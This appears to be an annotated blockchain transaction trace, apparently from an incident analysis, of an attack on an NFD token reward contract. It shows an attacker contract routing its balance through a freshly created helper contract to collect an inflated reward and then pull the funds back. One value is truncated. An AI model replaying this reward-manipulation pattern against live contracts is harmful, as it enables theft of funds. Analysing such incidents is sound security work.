 33 4 → CREATE 0x9f49375d30dd556776c14e95fb2502ac7e09a281 (raw data)
34 4 → STATICCALL NFD.balanceOf Calldata (account=[Receiver]attackerContract) (6,313,508,973,101,744,640,040,048)
35 4 → CALL NFD.transfer Calldata (recipient=0x9f49375d30dd556776c14e95fb2502ac7e09a281, amount=6,313,508,973,101,744,640,040,048) (true)
37 4 → CALL 0x9f49375d30dd556776c14e95fb2502ac7e09a281.0xe2f9d09c(raw data) (raw data)
获得奖励之前
38 5 → CALL 0x8b068e22e9a4a9bca3c321e0ec428abf32691d1e.0x6811e3b9(raw data) (raw data)
39 6 → STATICCALL NFD.balanceOf Calldata (account=0x9f49375d30dd556776c14e95fb2502ac7e09a281) (6,313,508,973,101,744,640,040,047)
40 6 → CALL NFD.transfer Calldata (recipient=0x9f49375d30dd556776c14e95fb2502ac7e09a281, amount=525,283,946,562,065,154,051,331) (true)
奖励金额
41 7 → EVENT NFD.Transfer Calldata (from=0x8b068e22e9a4a9bca3c321e0ec428abf32691d1e, to=0x9f49375d30dd556776c14e95fb2502ac7e09a281, value=525,283,946,562,065,154,
42 5 → STATICCALL NFD.balanceOf Calldata (account=0x9f49375d30dd556776c14e95fb2502ac7e09a281) (6,838,792,919,663,809,794,091,378)
获取奖励之后的余额
43 5 → CALL NFD.transfer Calldata (recipient=[Receiver]attackerContract, amount=6,838,792,919,663,809,794,091,378) (true)
44 6 → EVENT NFD.Transfer Calldata (from=0x9f49375d30dd556776c14e95fb2502ac7e09a281, to=[Receiver]attackerContract, value=6,838,792,919,663,809,794,091,300)